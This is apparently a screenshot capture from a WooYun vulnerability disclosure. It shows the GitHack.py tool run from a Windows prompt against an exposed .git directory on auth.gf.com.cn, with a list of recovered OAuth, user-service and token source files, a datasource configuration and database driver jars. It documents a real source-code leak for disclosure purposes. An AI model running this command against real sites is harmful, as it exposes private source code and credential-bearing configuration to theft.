 管理员: 命令提示符
[OK] src/com/gf/servlet/image/BuildImageServlet.java
[OK] src/com/gf/servlet/cgi/HTMServlet.java
[OK] src/com/gf/user/PortalTradeUserinfoService.java
[OK] src/com/gf/user/PortalUserinfoService.java
[OK] src/com/gf/oauth/code/CodeService.java
[OK] src/com/gf/user/UserService.java
[OK] src/com/icegg/oauth20imp/common/HttpDealer.java
[OK] src/com/icegg/oauth20imp/Oauth20.java
[OK] src/com/icegg/oauth20imp/exceptions/OAuth2AuthenticateException.java
[OK] src/com/icegg/oauth20imp/exceptions/OAuth2ServerException.java
[OK] src/com/icegg/oauth20imp/common/Utility.java
[OK] src/com/icegg/oauth20imp/implementation/Oauth2StoragePDO.java
[OK] WEB-INF/lib/postgresql-9.1-903.jdbc4.jar
[OK] src/com/icegg/oauth20imp/exceptions/Oauth2RedirectException.java
[OK] token.jsp
[OK] src/datasource.xml
[OK] src/com/icegg/oauth20imp/interfaces/IOauth2Storage.java
[OK] src/log4j.properties
[OK] src/com/icegg/oauth20imp/common/JsonSerializer.java
[OK] src/com/icegg/oauth20imp/common/ConstValue.java
[OK] WEB-INF/lib/ojdbc14_g.jar
[OK] src/com/gf/oauth/client/ClientService.java
C:\Users\Administrator>F:\sacnf\scanf\GitHack-master\GitHack.py https://auth.gf.
com.cn/.git/
www.wooyun.org